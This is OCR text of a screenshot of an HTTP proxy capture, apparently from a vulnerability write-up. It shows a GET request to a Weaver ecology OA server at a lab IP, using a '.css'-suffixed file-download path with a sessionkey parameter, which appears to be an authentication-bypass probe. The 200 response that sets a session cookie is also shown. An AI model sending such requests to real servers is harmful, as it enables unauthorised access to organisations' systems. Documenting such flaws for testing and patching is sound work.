 Send
Cancel
< ▼
> ▼
Ta
Request
Pretty Raw Hex \n
1 GET /weaver/weaver.file.ImgFileDownload/.css?sessionkey=d42 62 HTTP/1.1
2 Host: 10.10.10.24
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/102.0.0.0 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applicati
on/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Connection: close
10
11
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: WVS
3 X-Frame-Options: SAMEORIGIN
4 X-XSS-Protection: 1
5 Cache-Control: private,max-age=86400000
6 Set-Cookie: ecology_JSessionid=aaa4bmgQ9huR2-z1ob-ey; path=/
7 Content-Length: 0
8 Connection: close
9 Date: Wed, 08 Jun 2022 05:42:59 GMT
10
11